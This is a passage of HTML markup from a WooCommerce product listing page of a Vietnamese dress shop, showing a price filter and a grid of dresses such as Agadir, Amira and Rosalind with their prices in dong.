		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2550000" data-max="2550000" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="orderby" value="rating" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9424 status-publish instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9424">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/agadir-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/agadir-dress-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/agadir-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/agadir-dress-01-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/agadir-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9424" data-product_sku="" aria-label="Select options for &ldquo;AGADIR DRESS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9424" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/agadir-dress/">AGADIR DRESS</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9416 status-publish instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="9416">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/amira-dress-gold/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/amira-dress-gold-03-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/amira-dress-gold/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9416" data-product_sku="" aria-label="Select options for &ldquo;AMIRA DRESS (Gold)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9416" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/amira-dress-gold/">AMIRA DRESS (Gold)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9409 status-publish last instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9409">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/amira-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/amira-dress-03-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/amira-dress-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/amira-dress-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/amira-dress-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/amira-dress-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/amira-dress-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/amira-dress-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/amira-dress-03-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/amira-dress-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/amira-dress-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/amira-dress-03-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/amira-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9409" data-product_sku="" aria-label="Select options for &ldquo;AMIRA DRESS (yellow)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9409" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/amira-dress/">AMIRA DRESS (yellow)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-9392 status-publish first instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="9392">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mirella-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/IMG_6859-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/IMG_6859-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_6859-1200x1800.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mirella-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9392" data-product_sku="" aria-label="Select options for &ldquo;Mirella Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9392" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mirella-dress/">Mirella Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9372 status-publish instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="9372">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/rosalind-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/rosalind-dress-07-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/rosalind-dress-07-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/rosalind-dress-07-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/rosalind-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9372" data-product_sku="" aria-label="Select options for &ldquo;Rosalind Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/rosalind-dress/">Rosalind Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9356 status-publish instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="9356">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/irene-dress-2/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/irene-dress-3-2-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/irene-dress-3-2-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/irene-dress-3-2-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/irene-dress-2/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9356" data-product_sku="" aria-label="Select options for &ldquo;Irene Dress 2&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9356" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/irene-dress-2/">Irene Dress 2</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9349 status-publish last instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="9349">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/irene-dress-1/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/irene-dress-1-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/irene-dress-1-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/irene-dress-1-01-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/irene-dress-1/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9349" data-product_sku="" aria-label="Select options for &ldquo;Irene Dress 1&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9349" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/irene-dress-1/">Irene Dress 1</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-9342 status-publish first instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="9342">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/enda-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/enda-dress-03-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/enda-dress-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/enda-dress-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/enda-dress-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/enda-dress-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/enda-dress-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/enda-dress-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/enda-dress-03-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/enda-dress-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/enda-dress-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/enda-dress-03-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/enda-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9342" data-product_sku="" aria-label="Select options for &ldquo;Enda Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9342" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/enda-dress/">Enda Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9334 status-publish instock product_cat-city-breeze has-post-thumbnail shipping-taxable product-type-variable" data-loop="9" data-id="9334">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/helen-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/helen-dress-03-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/helen-dress-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/helen-dress-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/helen-dress-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/helen-dress-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/helen-dress-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/helen-dress-03-1366x2048.jpg 1366w, https://dress.com.vn/wp-content/uploads/helen-dress-03-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/helen-dress-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/helen-dress-03-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/helen-dress-03-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/helen-dress/" data-quantity="1" class="button wp-element-button product_type_variable add-to-cart-loop" data-product_id="9334" data-product_sku="" aria-label="Select options for &ldquo;Helen Dress&rdquo;" rel="nofollow"><span>Read more</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9334" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/helen-dress/">Helen Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9314 status-publish instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="10" data-id="9314">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/matilda-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/matilda-dress-003-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/matilda-dress-003-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/matilda-dress-003-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/matilda-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9314" data-product_sku="" aria-label="Select options for &ldquo;Matilda Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9314" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/matilda-dress/">Matilda Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9302 status-publish last instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="11" data-id="9302">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/maily-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/maily-dress-02-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/maily-dress-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/maily-dress-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/maily-dress-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/maily-dress-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/maily-dress-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/maily-dress-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/maily-dress-02-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/maily-dress-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/maily-dress-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/maily-dress-02-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/maily-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9302" data-product_sku="" aria-label="Select options for &ldquo;Maily Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9302" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/maily-dress/">Maily Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-9296 status-publish first instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="12" data-id="9296">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/vicky-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/vicky-dress-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/vicky-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/vicky-dress-01-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/vicky-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9296" data-product_sku="" aria-label="Select options for &ldquo;Vicky Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9296" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/vicky-dress/">Vicky Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9290 status-publish instock product_cat-enchanted-blooms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="13" data-id="9290">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/davina-dress/" class="product-image-link">
